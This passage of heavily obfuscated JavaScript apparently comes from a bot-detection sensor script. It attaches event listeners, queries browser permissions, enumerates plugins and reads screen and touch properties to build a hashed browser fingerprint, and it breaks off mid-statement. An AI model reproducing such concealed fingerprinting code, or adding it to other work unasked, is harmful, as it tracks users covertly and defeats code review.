w5()[MU(IP)],JZ([],[][[]]))?w5()[MU(KH)](BGG,kX,ZP,WzG,tb([]),s3G):w5()[MU(O6)].apply(null,[AA,bv,tb(tb(KH)),Ot,Rd,Lq])]));jI[ZH()[Pb(Q5)](CQ,LZG,HZ)][ZH()[Pb(Bc)](HE,KX,Nr)](OJG);ING++;if(nW(ING,hWG)){jI[bH()[pT(vr)].apply(null,[Ch,VdG,Db,GJ])](H3G);}sb.pop();},SMG);}catch(A1G){sb.splice(fT(W9G,KH),Infinity,PGG);GAG=tb(fD);PxG=pZ(typeof LP()[Ah(Q5)],JZ(NT()[PT(dc)].apply(null,[WF,Zb,hX]),[][[]]))?LP()[Ah(Vw)](LZ,KKG,TVG,sA,jP):LP()[Ah(Yh)].call(null,RC,KH,fm,tb(tb(Yh)),mh);}sb.pop();};var NzG=function(){sb.push(VT);if(tb(OEG)){try{var bAG=sb.length;var DEG=tb([]);LnG=JZ(LnG,wr()[Jb(Mw)].apply(null,[EU,O3G]));if(tb(tb(jI[hP()[d7(Lq)](lE,xPG,KH)][ZH()[Pb(mh)](kX,jW,tb([]))]||jI[hP()[d7(Lq)](lE,xPG,Dw)][hP()[d7(Ov)](Fc,gXG,Nh)]))){LnG=JZ(LnG,wr()[Jb(cH)].apply(null,[Uc,XY]));nIG=jI[cq()[xQ(Bd)].call(null,F3,Dx,MA)][hP()[d7(hh)](vE,AVG,Hx)](lN(nIG,BB[E6()[BS(jX)](Rd,vr,G9,Zw)]()));}else{LnG=JZ(LnG,QX(typeof E6()[BS(BQ)],'undefined')?E6()[BS(YT)].call(null,EN,tb(tb(KH)),FY,WzG):E6()[BS(WT)](Uc,F3,IjG,Kr));nIG=jI[cq()[xQ(Bd)](hb,Dx,MA)][hP()[d7(hh)](vE,AVG,GJ)](lN(nIG,Tv[Rx]));}}catch(J5G){sb.splice(fT(bAG,KH),Infinity,VT);LnG=JZ(LnG,cq()[xQ(Gb)](Hd,OQ,VVG));nIG=jI[cq()[xQ(Bd)](IP,Dx,MA)][QX(typeof hP()[d7(sA)],'undefined')?hP()[d7(hh)](vE,AVG,tb({})):hP()[d7(A6)].apply(null,[jS,lnG,tb(tb([]))])](lN(nIG,Tv[Rx]));}OEG=tb(mK);}GnG();DsG=jI[hP()[d7(OH)].call(null,HN,GYG,jP)](function(){GnG();},Tv[EP]);if(ZAG&&jI[pZ(typeof ZH()[Pb(Pk)],JZ('',[][[]]))?ZH()[Pb(Db)](s6,l1,Rd):ZH()[Pb(Q5)].apply(null,[CQ,Sz,tb(tb(Yh))])][ZH()[Pb(mh)].apply(null,[kX,jW,tb(tb({}))])]){jI[ZH()[Pb(Q5)].apply(null,[CQ,Sz,lX])][pZ(typeof ZH()[Pb(I4)],'undefined')?ZH()[Pb(Db)](TJ,Sv,Mw):ZH()[Pb(mh)](kX,jW,HE)](ZH()[Pb(I4)].apply(null,[BR,Q5,Gb]),H9G,tb(mK));}if(jI[hP()[d7(Lq)].apply(null,[lE,xPG,tb(KH)])][ZH()[Pb(mh)](kX,jW,Dx)]){jI[hP()[d7(Lq)].apply(null,[lE,xPG,Qh])][ZH()[Pb(mh)](kX,jW,VT)](NT()[PT(sO)](hzG,NS,HE),swG,tb(mK));jI[hP()[d7(Lq)].apply(null,[lE,xPG,dc])][pZ(typeof ZH()[Pb(Dw)],'undefined')?ZH()[Pb(Db)](k9,KcG,Dx):ZH()[Pb(mh)](kX,jW,B1)](pZ(typeof NT()[PT(f1)],'undefined')?NT()[PT(Qd)](nJ,DGG,VX):NT()[PT(vE)](US,mh,Yh),jAG,tb(tb(fD)));jI[hP()[d7(Lq)](lE,xPG,bv)][ZH()[Pb(mh)](kX,jW,tb(tb(KH)))](ZH()[Pb(DX)](jDG,kIG,tb(tb({}))),UJG,tb(tb([])));jI[QX(typeof hP()[d7(NS)],JZ('',[][[]]))?hP()[d7(Lq)].apply(null,[lE,xPG,FS]):hP()[d7(A6)].apply(null,[vY,qH,tT])][ZH()[Pb(mh)](kX,jW,Yh)](w5()[MU(mZ)](GgG,t4,tb(tb(Yh)),FY,ZP,WT),cNG,tb(tb(fD)));jI[hP()[d7(Lq)](lE,xPG,CQ)][ZH()[Pb(mh)](kX,jW,nS)](hP()[d7(wU)].call(null,fP,SCG,tb(Yh)),hvG,tb(tb([])));jI[hP()[d7(Lq)](lE,xPG,Bd)][ZH()[Pb(mh)].apply(null,[kX,jW,F6])](hP()[d7(Qf)].apply(null,[Qf,I0G,tb({})]),AzG,tb(tb([])));jI[hP()[d7(Lq)](lE,xPG,Zb)][ZH()[Pb(mh)](kX,jW,WT)](wr()[Jb(jDG)].call(null,PN,LR),qJG,tb(mK));jI[hP()[d7(Lq)](lE,xPG,Nq)][ZH()[Pb(mh)](kX,jW,B1)](hP()[d7(A1)](nN,MY,tb(Yh)),LWG,tb(tb({})));jI[hP()[d7(Lq)](lE,xPG,NO)][ZH()[Pb(mh)].call(null,kX,jW,tb(tb(Yh)))](cq()[xQ(l0G)](Fc,l0G,wt),hsG,tb(tb([])));jI[hP()[d7(Lq)].apply(null,[lE,xPG,hb])][pZ(typeof ZH()[Pb(nr)],JZ([],[][[]]))?ZH()[Pb(Db)](Cf,sSG,Sz):ZH()[Pb(mh)](kX,jW,tb(tb(Yh)))](cq()[xQ(G9)].apply(null,[Qd,Bc,wJ]),vJG,tb(tb(fD)));jI[hP()[d7(Lq)](lE,xPG,F6)][QX(typeof ZH()[Pb(EP)],JZ([],[][[]]))?ZH()[Pb(mh)](kX,jW,HN):ZH()[Pb(Db)](fE,NUG,Bc)](QX(typeof ZH()[Pb(GJ)],JZ('',[][[]]))?ZH()[Pb(FY)](Ad,jcG,tb(tb(Yh))):ZH()[Pb(Db)](sKG,ST,Ub),GzG,tb(tb([])));jI[QX(typeof hP()[d7(lX)],'undefined')?hP()[d7(Lq)].call(null,lE,xPG,IP):hP()[d7(A6)](pb,LgG,tb(tb(KH)))][ZH()[Pb(mh)](kX,jW,tb(tb({})))](hP()[d7(k3)].apply(null,[Mw,gR,tb(tb(KH))]),BJG,tb(tb([])));jI[hP()[d7(Lq)](lE,xPG,Bc)][ZH()[Pb(mh)](kX,jW,WT)](wr()[Jb(EU)].call(null,jS,Q7),VWG,tb(mK));if(c1G){jI[pZ(typeof hP()[d7(Db)],JZ([],[][[]]))?hP()[d7(A6)].apply(null,[w7G,Ub,Nb]):hP()[d7(Lq)].call(null,lE,xPG,Kc)][ZH()[Pb(mh)](kX,jW,tb(tb({})))](cq()[xQ(BQ)].call(null,Nq,t4,CA),TzG,tb(mK));jI[pZ(typeof hP()[d7(kT)],JZ([],[][[]]))?hP()[d7(A6)](lDG,sR,HZ):hP()[d7(Lq)](lE,xPG,kT)][pZ(typeof ZH()[Pb(jP)],JZ([],[][[]]))?ZH()[Pb(Db)].call(null,wW,vDG,O6):ZH()[Pb(mh)](kX,jW,Qh)](QX(typeof E6()[BS(B1)],JZ('',[][[]]))?E6()[BS(hh)](WO,Uc,Ub,pMG):E6()[BS(WT)](rq,tb(tb([])),w4,q4),tvG,tb(tb([])));jI[hP()[d7(Lq)](lE,xPG,Nr)][ZH()[Pb(mh)].apply(null,[kX,jW,tb(tb(Yh))])](wr()[Jb(IX)](LT,PnG),DJG,tb(tb([])));jI[hP()[d7(Lq)].call(null,lE,xPG,tb(tb(Yh)))][pZ(typeof ZH()[Pb(FS)],'undefined')?ZH()[Pb(Db)].call(null,EE,Sf,BR):ZH()[Pb(mh)].call(null,kX,jW,BE)](E6()[BS(pr)](tb(KH),Db,Hd,FMG),SJG,tb(tb({})));kXG();jI[QX(typeof hP()[d7(Hd)],JZ('',[][[]]))?hP()[d7(Lq)].apply(null,[lE,xPG,tb(tb(Yh))]):hP()[d7(A6)].apply(null,[KdG,A1,BE])][pZ(typeof ZH()[Pb(YT)],JZ('',[][[]]))?ZH()[Pb(Db)](px,htG,nJ):ZH()[Pb(mh)].apply(null,[kX,jW,LT])](QX(typeof hP()[d7(Sz)],'undefined')?hP()[d7(Nh)].apply(null,[z9,GVG,Eq]):hP()[d7(A6)](Dk,QU,Nr),s1G,tb(tb([])));jI[hP()[d7(Lq)].apply(null,[lE,xPG,tb(tb(KH))])][pZ(typeof ZH()[Pb(qN)],JZ([],[][[]]))?ZH()[Pb(Db)](T8G,tZ,Lz):ZH()[Pb(mh)].apply(null,[kX,jW,Yh])](pZ(typeof bH()[pT(Qh)],JZ([],[][[]]))?bH()[pT(v7)](psG,SR,pt,bv):bH()[pT(UT)].call(null,cIG,NW,Q5,lX),YYG,tb(tb(fD)));if(jI[bH()[pT(Mw)](TJ,DX,ST,WT)]&&jI[wr()[Jb(wSG)](BR,hh)]&&jI[wr()[Jb(wSG)].call(null,BR,hh)][pZ(typeof LP()[Ah(EP)],JZ([],[][[]]))?LP()[Ah(Vw)](QY,HN,Oz,Lz,R1):LP()[Ah(Nq)](I4,nS,KU,Nr,Hd)]){var hJG=jI[bH()[pT(Mw)](TJ,DX,ST,t4)][cq()[xQ(Nb)].apply(null,[Qd,O6,qN])](zAG);if(tb(hJG)){hJG=jI[pZ(typeof wr()[Jb(Qf)],JZ([],[][[]]))?wr()[Jb(VT)](XX,gv):wr()[Jb(wSG)](BR,hh)][LP()[Ah(Nq)](I4,nS,KU,tb(Yh),Th)]();jI[bH()[pT(Mw)](TJ,DX,ST,mZ)][pZ(typeof bH()[pT(VT)],JZ(NT()[PT(dc)].call(null,Ot,Zb,tb([])),[][[]]))?bH()[pT(v7)](x4,nN,wJ,HZ):bH()[pT(Nr)](OH,DX,Q5,Nr)](zAG,hJG);}}}if(F7G){jI[hP()[d7(Lq)](lE,xPG,Q5)][ZH()[Pb(mh)].call(null,kX,jW,NS)](cq()[xQ(US)](kX,Mw,PgG),BWG,tb(tb(fD)));jI[hP()[d7(Lq)].call(null,lE,xPG,kT)][pZ(typeof ZH()[Pb(mh)],'undefined')?ZH()[Pb(Db)].apply(null,[NW,E1,Lq]):ZH()[Pb(mh)].call(null,kX,jW,Kc)](ZH()[Pb(NW)](k3,RlG,B1),A9G,tb(mK));jI[hP()[d7(Lq)].call(null,lE,xPG,IP)][ZH()[Pb(mh)](kX,jW,vx)](QX(typeof NT()[PT(Hx)],'undefined')?NT()[PT(t4)].call(null,vr,A6,Zb):NT()[PT(Qd)](jk,BQG,Nb),fvG,tb(tb({})));}}else if(jI[hP()[d7(Lq)](lE,xPG,Nh)][hP()[d7(Ov)](Fc,gXG,tb(tb([])))]){jI[hP()[d7(Lq)](lE,xPG,Rd)][hP()[d7(Ov)].apply(null,[Fc,gXG,Dx])](ZH()[Pb(OH)](nJ,OpG,Kc),hvG);jI[hP()[d7(Lq)](lE,xPG,Eq)][hP()[d7(Ov)].apply(null,[Fc,gXG,Dx])](pZ(typeof NT()[PT(Pq)],'undefined')?NT()[PT(Qd)](wFG,xPG,Kc):NT()[PT(wQ)](kJ,IX,tb(tb([]))),AzG);jI[hP()[d7(Lq)].apply(null,[lE,xPG,kT])][hP()[d7(Ov)](Fc,gXG,Pk)](pZ(typeof w5()[MU(F6)],'undefined')?w5()[MU(KH)].apply(null,[KMG,Dw,EP,Ox,tb(tb({})),HE]):w5()[MU(Eq)].apply(null,[WwG,Fc,tb(tb({})),jX,Th,WT]),qJG);jI[hP()[d7(Lq)].call(null,lE,xPG,A6)][pZ(typeof hP()[d7(Nh)],JZ('',[][[]]))?hP()[d7(A6)](AlG,TN,UT):hP()[d7(Ov)](Fc,gXG,kT)](hP()[d7(sO)].apply(null,[R1,IIG,tb(tb(Yh))]),LWG);jI[QX(typeof hP()[d7(qc)],JZ('',[][[]]))?hP()[d7(Lq)](lE,xPG,HE):hP()[d7(A6)].call(null,FS,sdG,F6)][hP()[d7(Ov)].apply(null,[Fc,gXG,EP])](E6()[BS(cH)](vx,Dw,FZ,vdG),GzG);jI[hP()[d7(Lq)](lE,xPG,Uc)][hP()[d7(Ov)](Fc,gXG,vr)](NT()[PT(f1)].apply(null,[HE,vE,OQ]),BJG);jI[hP()[d7(Lq)](lE,xPG,HN)][hP()[d7(Ov)](Fc,gXG,vT)](ZH()[Pb(Ov)](KH,d2G,Zb),VWG);if(c1G){jI[hP()[d7(Lq)].apply(null,[lE,xPG,CQ])][hP()[d7(Ov)](Fc,gXG,BE)](cq()[xQ(US)](tb(tb(KH)),Mw,PgG),BWG);jI[pZ(typeof hP()[d7(Kc)],JZ('',[][[]]))?hP()[d7(A6)](bv,Nh,BR):hP()[d7(Lq)](lE,xPG,tb(Yh))][QX(typeof hP()[d7(IR)],'undefined')?hP()[d7(Ov)](Fc,gXG,XZ):hP()[d7(A6)](bz,pk,VX)](cq()[xQ(BQ)].call(null,O6,t4,CA),TzG);jI[hP()[d7(Lq)].apply(null,[lE,xPG,tb(KH)])][hP()[d7(Ov)].call(null,Fc,gXG,Rx)](pZ(typeof ZH()[Pb(F3)],'undefined')?ZH()[Pb(Db)].apply(null,[px,wVG,Bk]):ZH()[Pb(NW)](k3,RlG,tb([])),A9G);jI[hP()[d7(Lq)].apply(null,[lE,xPG,Vw])][hP()[d7(Ov)](Fc,gXG,BE)](E6()[BS(hh)].call(null,tb(KH),jS,Ub,pMG),tvG);jI[pZ(typeof hP()[d7(IR)],JZ([],[][[]]))?hP()[d7(A6)].apply(null,[IjG,vz,jS]):hP()[d7(Lq)].apply(null,[lE,xPG,FS])][QX(typeof hP()[d7(I4)],'undefined')?hP()[d7(Ov)].call(null,Fc,gXG,jS):hP()[d7(A6)].apply(null,[AnG,Ab,tb(tb(KH))])](wr()[Jb(IX)].apply(null,[LT,PnG]),DJG);jI[hP()[d7(Lq)].call(null,lE,xPG,NS)][hP()[d7(Ov)](Fc,gXG,sA)](NT()[PT(t4)](vr,A6,Z5),fvG);}}GcG();tzG=ExG();if(krG){cxG=Tv[dc];cnG(tb(tb(mK)));}jI[ZH()[Pb(Q5)](CQ,Sz,jS)].bmak[pZ(typeof NT()[PT(HN)],JZ('',[][[]]))?NT()[PT(Qd)](Zb,xh,Lq):NT()[PT(Bt)](kX,tT,YT)]=tb({});sb.pop();};var r3G=function(){sb.push(Hd);if(tb(tb(jI[ZH()[Pb(Q5)].apply(null,[CQ,Bc,WO])][pZ(typeof wr()[Jb(CQ)],JZ([],[][[]]))?wr()[Jb(VT)].call(null,gXG,HSG):wr()[Jb(d5)].call(null,IP,Fc)]))&&tb(tb(jI[ZH()[Pb(Q5)](CQ,Bc,AA)][QX(typeof wr()[Jb(IX)],JZ('',[][[]]))?wr()[Jb(d5)](IP,Fc):wr()[Jb(VT)].call(null,IjG,C9G)][w5()[MU(Nb)].apply(null,[wxG,PX,Hd,Wm,rb,Qd])]))){KsG();if(QX(jI[ZH()[Pb(Q5)](CQ,Bc,ZP)][wr()[Jb(d5)].apply(null,[IP,Fc])][QX(typeof ZH()[Pb(Gz)],'undefined')?ZH()[Pb(k3)](Hx,tGG,IP):ZH()[Pb(Db)].apply(null,[j2G,CMG,EN])],undefined)){jI[ZH()[Pb(Q5)].call(null,CQ,Bc,R1)][wr()[Jb(d5)](IP,Fc)][ZH()[Pb(k3)](Hx,tGG,mZ)]=KsG;}}else{kYG=E6()[BS(v7)](XZ,NO,nS,fdG);}sb.pop();};var KsG=function(){sb.push(Tf);var x5G=jI[ZH()[Pb(Q5)](CQ,KN,PX)][pZ(typeof wr()[Jb(fP)],JZ([],[][[]]))?wr()[Jb(VT)](DgG,mTG):wr()[Jb(d5)](IP,wLG)][w5()[MU(Nb)].call(null,wxG,t4,tb(tb(Yh)),gJG,AA,Qd)]();if(xW(x5G[wr()[Jb(Yh)](KH,g7)],Yh)){var IwG=pZ(typeof NT()[PT(YT)],JZ('',[][[]]))?NT()[PT(Qd)].apply(null,[NH,LZG,px]):NT()[PT(dc)](nq,Zb,qH);for(var IzG=BB[w5()[MU(Lq)](pR,Qd,Ub,dJ,F6,Lq)]();k1(IzG,x5G[pZ(typeof wr()[Jb(Nq)],'undefined')?wr()[Jb(VT)].apply(null,[Xh,gt]):wr()[Jb(Yh)].call(null,KH,g7)]);IzG++){IwG+=NT()[PT(dc)](nq,Zb,Ub)[NT()[PT(F6)].call(null,tx,nS,A6)](x5G[IzG][ZH()[Pb(sO)].call(null,OQ,AV,tb(KH))],cq()[xQ(wZ)](z9,sA,DP))[pZ(typeof NT()[PT(F3)],'undefined')?NT()[PT(Qd)](psG,tO,tb(tb([]))):NT()[PT(F6)](tx,nS,Rd)](x5G[IzG][wr()[Jb(U1)](Ub,MLG)]);}ZzG=x5G[wr()[Jb(Yh)](KH,g7)];kYG=tv(EO(IwG));}else{kYG=pZ(typeof ZH()[Pb(jDG)],JZ([],[][[]]))?ZH()[Pb(Db)].apply(null,[AKG,Pk,tb(tb(Yh))]):ZH()[Pb(KH)](fP,qX,kX);}sb.pop();};var JAG=function(){sb.push(mWG);try{var ZOG=sb.length;var EsG=tb([]);CtG=FT(ZH()[Pb(vE)].call(null,Ss,gR,rq),jI[ZH()[Pb(Q5)](CQ,TJ,tb(tb({})))])&&QX(typeof jI[ZH()[Pb(Q5)].apply(null,[CQ,TJ,KH])][ZH()[Pb(vE)](Ss,gR,Zb)],wr()[Jb(CQ)](Pq,cW))?jI[QX(typeof ZH()[Pb(WT)],JZ('',[][[]]))?ZH()[Pb(Q5)].call(null,CQ,TJ,tb(Yh)):ZH()[Pb(Db)](YN,gt,tb(tb([])))][ZH()[Pb(vE)](Ss,gR,v7)]:GA(KH);}catch(t9G){sb.splice(fT(ZOG,KH),Infinity,mWG);CtG=GA(KH);}sb.pop();};var n3G=function(){sb.push(dO);var rsG=[];var d1G=[QX(typeof E6()[BS(BE)],JZ([],[][[]]))?E6()[BS(DX)].call(null,Gb,tb(tb(KH)),Dw,Ms):E6()[BS(WT)].apply(null,[tb(tb(Yh)),dc,LpG,kDG]),QX(typeof w5()[MU(UT)],'undefined')?w5()[MU(HE)].apply(null,[EFG,bv,LT,fm,Hd,WT]):w5()[MU(KH)](C0G,OQ,BE,jW,tb(tb(KH)),HcG),ZH()[Pb(wQ)](vT,kW,Rd),pZ(typeof wr()[Jb(IX)],JZ([],[][[]]))?wr()[Jb(VT)](M6G,rs):wr()[Jb(Kb)](Q5,L1),E6()[BS(FY)].call(null,tb([]),tb(tb(Yh)),qH,XJ),hP()[d7(vE)](vr,G0G,hX),LP()[Ah(mZ)](pv,Bd,GVG,bv,GJ),pZ(typeof wr()[Jb(Pk)],JZ('',[][[]]))?wr()[Jb(VT)].call(null,VVG,Bz):wr()[Jb(bk)](OH,IE),w5()[MU(vr)](KE,KH,Th,xk,PX,bv)];try{var LNG=sb.length;var fOG=tb(fD);if(tb(jI[bH()[pT(bv)].call(null,Gk,gpG,Qd,zd)][QX(typeof NT()[PT(ST)],'undefined')?NT()[PT(Gz)](hGG,Ab,tb(KH)):NT()[PT(Qd)](tpG,OFG,Gb)])){WsG=NT()[PT(KH)].apply(null,[O1,vT,IP]);sb.pop();return;}WsG=QX(typeof E6()[BS(Gr)],JZ('',[][[]]))?E6()[BS(KH)].apply(null,[Yh,tb(tb(KH)),nN,dvG]):E6()[BS(WT)](mZ,rq,k9,xm);var tAG=function q1G(OWG,wvG){sb.push(FbG);var MwG;return MwG=jI[QX(typeof bH()[pT(Th)],'undefined')?bH()[pT(bv)](Gk,tcG,Qd,Fc):bH()[pT(v7)](JFG,fpG,fs,EN)][NT()[PT(Gz)](LC,Ab,Ad)][hP()[d7(wQ)](Ab,tU,Th)](b7(rn,[cq()[xQ(jS)](Dx,Nq,mb),OWG]))[NT()[PT(Uw)](s7,t4,HN)](function(xJG){sb.push(TN);switch(xJG[wr()[Jb(qv)](EP,j9)]){case E6()[BS(NW)](Qh,tb([]),mh,Zd):rsG[wvG]=KH;break;case hP()[d7(f1)].call(null,Dx,D7,tb(Yh)):rsG[wvG]=A6;break;case QX(typeof NT()[PT(Nh)],'undefined')?NT()[PT(hX)](QMG,f1,Ab):NT()[PT(Qd)](PZG,OH,kX):rsG[wvG]=BB[w5()[MU(Lq)].call(null,pR,Db,Lz,UlG,tb({}),Lq)]();break;default:rsG[wvG]=dc;}sb.pop();})[pZ(typeof w5()[MU(OQ)],'undefined')?w5()[MU(KH)].call(null,Lz,Ub,OQ,Dx,NS,zcG):w5()[MU(jS)](vKG,EP,VX,Um,O6,dc)](function(WNG){sb.push(Fd);rsG[wvG]=QX(WNG[hP()[d7(CQ)](Vw,dr,OQ)][pZ(typeof E6()[BS(Nq)],JZ([],[][[]]))?E6()[BS(WT)](vx,tb({}),ZpG,KGG):E6()[BS(Rd)].apply(null,[HN,tb(tb(Yh)),sA,SP])](wr()[Jb(D5)](v7,R0)),GA(KH))?VT:Lq;sb.pop();}),sb.pop(),MwG;};var d3G=d1G[pZ(typeof NT()[PT(GJ)],JZ('',[][[]]))?NT()[PT(Qd)].call(null,vO,DbG,Z5):NT()[PT(Lz)].call(null,Tz,VT,Bd)](function(bsG,HtG){return tAG(bsG,HtG);});jI[hP()[d7(Zb)].apply(null,[VT,q3,Lz])][QX(typeof NT()[PT(z9)],JZ('',[][[]]))?NT()[PT(Nh)].call(null,UnG,Bk,Rd):NT()[PT(Qd)](VA,jN,Dw)](d3G)[NT()[PT(Uw)].apply(null,[hgG,t4,Uc])](function(){sb.push(W3);WsG=cq()[xQ(DT)].apply(null,[sA,qH,WR])[NT()[PT(F6)].apply(null,[cM,nS,Hd])](rsG[LP()[Ah(Db)].call(null,ms,dc,G9,tb(Yh),mZ)](Tv[dc],A6)[wr()[Jb(OQ)](qH,Rw)](NT()[PT(dc)](Jw,Zb,Kc)),NT()[PT(Lq)](WS,Qf,bv))[NT()[PT(F6)](cM,nS,HE)](rsG[A6],NT()[PT(Lq)](WS,Qf,HE))[NT()[PT(F6)](cM,nS,z9)](rsG[LP()[Ah(Db)](ms,dc,G9,R1,VX)](Lq)[QX(typeof wr()[Jb(ZP)],JZ('',[][[]]))?wr()[Jb(OQ)](qH,Rw):wr()[Jb(VT)](Az,jt)](NT()[PT(dc)](Jw,Zb,LT)),bH()[pT(Ab)].apply(null,[pR,KEG,Lq,CQ]));sb.pop();});}catch(UwG){sb.splice(fT(LNG,KH),Infinity,dO);WsG=cq()[xQ(Q5)](Bd,mZ,xlG);}sb.pop();};var XNG=function(){sb.push(AA);if(jI[pZ(typeof bH()[pT(GJ)],JZ([],[][[]]))?bH()[pT(v7)].apply(null,[Zw,LMG,Qv,Ad]):bH()[pT(bv)](Gk,C2G,Qd,Gr)][w5()[MU(Ab)](HU,A6,tb(Yh),jqG,Nh,dc)]){jI[bH()[pT(bv)].apply(null,[Gk,C2G,Qd,ZP])][w5()[MU(Ab)](HU,FS,A6,jqG,t4,dc)][QX(typeof w5()[MU(EP)],JZ([],[][[]]))?w5()[MU(BR)].apply(null,[D8G,kX,Nb,dO,Yh,Q5]):w5()[MU(KH)].apply(null,[wJ,CQ,tT,IP,Dw,dO])]()[NT()[PT(Uw)].call(null,HcG,t4,UT)](function(HNG){nOG=HNG?KH:Yh;})[w5()[MU(jS)](vKG,t4,Dx,XR,EP,dc)](function(EEG){nOG=Yh;});}sb.pop();};var XHG=function(){return Ez.apply(this,[cB,arguments]);};var cUG=function(){sb.push(BW);if(tb(ksG)){try{var GWG=sb.length;var NvG=tb(fD);LnG=JZ(LnG,NT()[PT(qh)](rs,Gr,dc));if(tb(tb(jI[hP()[d7(Lq)].call(null,lE,nR,Gr)]))){LnG=JZ(LnG,QX(typeof wr()[Jb(Ab)],JZ('',[][[]]))?wr()[Jb(cH)].apply(null,[Uc,xx]):wr()[Jb(VT)](tGG,mEG));nIG*=pr;}else{LnG=JZ(LnG,E6()[BS(YT)](Dx,nS,FY,k9));nIG*=sR;}}catch(jvG){sb.splice(fT(GWG,KH),Infinity,BW);LnG=JZ(LnG,cq()[xQ(Gb)](Uw,OQ,dG));nIG*=sR;}ksG=tb(tb({}));}var WYG=x1();var XwG=NT()[PT(dc)](lG,Zb,ST)[NT()[PT(F6)](Dm,nS,Rx)](WH(WYG));var rEG=lN(jI[ZH()[Pb(Q5)](CQ,dE,tb(Yh))].bmak[wr()[Jb(I4)](dc,GY)],BB[w5()[MU(Pq)](bU,NO,tb([]),T5,tb(tb(KH)),Lq)]());var fsG=GA(KH);var gzG=GA(KH);var AHG=GA(KH);var V4G=GA(KH);var hHG=GA(KH);var DAG=GA(KH);var O1G=GA(BB[E6()[BS(Nb)].apply(null,[Qh,tT,VT,zCG])]());var YzG=GA(Tv[ST]);try{var IYG=sb.length;var rYG=tb([]);YzG=jI[NT()[PT(CQ)](F9,BR,pr)](FT(NT()[PT(Pk)].call(null,GxG,jX,CQ),jI[ZH()[Pb(Q5)].call(null,CQ,dE,Ad)])||xW(jI[pZ(typeof bH()[pT(px)],'undefined')?bH()[pT(v7)](Qs,IX,KH,AA):bH()[pT(bv)](Gk,Sf,Qd,HE)][QX(typeof wr()[Jb(DT)],'undefined')?wr()[Jb(jP)](zd,FgG):wr()[Jb(VT)].call(null,rb,bUG)],Tv[dc])||xW(jI[bH()[pT(bv)](Gk,Sf,Qd,hX)][ZH()[Pb(kT)](wSG,jT,tb(Yh))],Yh));}catch(SNG){sb.splice(fT(IYG,KH),Infinity,BW);YzG=GA(KH);}try{var ENG=sb.length;var g5G=tb(fD);fsG=jI[ZH()[Pb(Q5)](CQ,dE,Db)][bH()[pT(Kc)](IjG,TTG,Vw,Gb)]?jI[ZH()[Pb(Q5)].apply(null,[CQ,dE,FZ])][pZ(typeof bH()[pT(Nr)],'undefined')?bH()[pT(v7)](hFG,t5,Tz,Eq):bH()[pT(Kc)].apply(null,[IjG,TTG,Vw,ZP])][E6()[BS(k3)].apply(null,[FS,rb,rq,Jr])]:GA(KH);}catch(BYG){sb.splice(fT(ENG,KH),Infinity,BW);fsG=GA(KH);}try{var LAG=sb.length;var WHG=tb({});gzG=jI[ZH()[Pb(Q5)](CQ,dE,EN)][bH()[pT(Kc)].call(null,IjG,TTG,Vw,R1)]?jI[ZH()[Pb(Q5)].apply(null,[CQ,dE,tb({})])][bH()[pT(Kc)].apply(null,[IjG,TTG,Vw,Lq])][E6()[BS(sO)](CQ,F3,bv,VE)]:GA(Tv[ST]);}catch(tHG){sb.splice(fT(LAG,KH),Infinity,BW);gzG=GA(Tv[ST]);}try{var v5G=sb.length;var KWG=tb([]);AHG=jI[ZH()[Pb(Q5)](CQ,dE,tb(tb(Yh)))][bH()[pT(Kc)].call(null,IjG,TTG,Vw,bv)]?jI[ZH()[Pb(Q5)](CQ,dE,tb(tb(Yh)))][QX(typeof bH()[pT(z9)],'undefined')?bH()[pT(Kc)](IjG,TTG,Vw,bv):bH()[pT(v7)].call(null,gR,AnG,WTG,AA)][cq()[xQ(I4)].apply(null,[Pk,Dw,q7])]:GA(KH);}catch(bEG){sb.splice(fT(v5G,KH),Infinity,BW);AHG=GA(KH);}try{var bHG=sb.length;var twG=tb([]);V4G=jI[ZH()[Pb(Q5)](CQ,dE,hb)][bH()[pT(Kc)].apply(null,[IjG,TTG,Vw,HZ])]?jI[ZH()[Pb(Q5)](CQ,dE,tb(Yh))][bH()[pT(Kc)](IjG,TTG,Vw,v7)][wr()[Jb(GE)](kH,Rb)]:GA(KH);}catch(SEG){sb.splice(fT(bHG,KH),Infinity,BW);V4G=GA(Tv[ST]);}try{var d9G=sb.length;var vwG=tb(fD);hHG=jI[ZH()[Pb(Q5)](CQ,dE,tb(tb(Yh)))][pZ(typeof hP()[d7(IR)],'undefined')?hP()[d7(A6)](t5,IpG,YT):hP()[d7(IR)].call(null,m3,O9,FS)]||(jI[hP()[d7(Lq)](lE,nR,ZP)][NT()[PT(wU)](PH,WO,XZ)]&&FT(QX(typeof hP()[d7(NS)],JZ([],[][[]]))?hP()[d7(IX)](Ov,dD,Mw):hP()[d7(A6)](zs,Lq,tb(tb(Yh))),jI[hP()[d7(Lq)].apply(null,[lE,nR,VT])][NT()[PT(wU)].call(null,PH,WO,tb(tb(KH)))])?jI[hP()[d7(Lq)](lE,nR,rq)][NT()[PT(wU)](PH,WO,Bd)][hP()[d7(IX)].call(null,Ov,dD,tb(tb(Yh)))]:jI[hP()[d7(Lq)](lE,nR,kT)][LP()[Ah(Rd)](J5,Dx,Nh,Z5,CQ)]&&FT(hP()[d7(IX)](Ov,dD,Zb),jI[hP()[d7(Lq)](lE,nR,tb(tb({})))][pZ(typeof LP()[Ah(HE)],JZ(NT()[PT(dc)](lG,Zb,tb([])),[][[]]))?LP()[Ah(Vw)].apply(null,[DDG,kH,I6G,Fc,Mw]):LP()[Ah(Rd)].call(null,J5,Dx,Nh,Q5,nS)])?jI[hP()[d7(Lq)].call(null,lE,nR,Kc)][LP()[Ah(Rd)](J5,Dx,Nh,WT,lX)][hP()[d7(IX)](Ov,dD,Lq)]:GA(Tv[ST]));}catch(XAG){sb.splice(fT(d9G,KH),Infinity,BW);hHG=GA(KH);}try{var ItG=sb.length;var gYG=tb(fD);DAG=jI[ZH()[Pb(Q5)].apply(null,[CQ,dE,tb(tb([]))])][ZH()[Pb(m3)](Dw,F5,WO)]||(jI[hP()[d7(Lq)](lE,nR,AA)][NT()[PT(wU)](PH,WO,WT)]&&FT(QX(typeof ZH()[Pb(U1)],JZ('',[][[]]))?ZH()[Pb(Wm)].apply(null,[hb,jWG,vT]):ZH()[Pb(Db)](VXG,rb,tb(tb(Yh))),jI[hP()[d7(Lq)].apply(null,[lE,nR,Nr])][NT()[PT(wU)](PH,WO,tb(KH))])?jI[QX(typeof hP()[d7(Ub)],JZ('',[][[]]))?hP()[d7(Lq)].apply(null,[lE,nR,VX]):hP()[d7(A6)](Ck,PnG,zd)][NT()[PT(wU)].call(null,PH,WO,tb(tb({})))][ZH()[Pb(Wm)](hb,jWG,nS)]:jI[QX(typeof 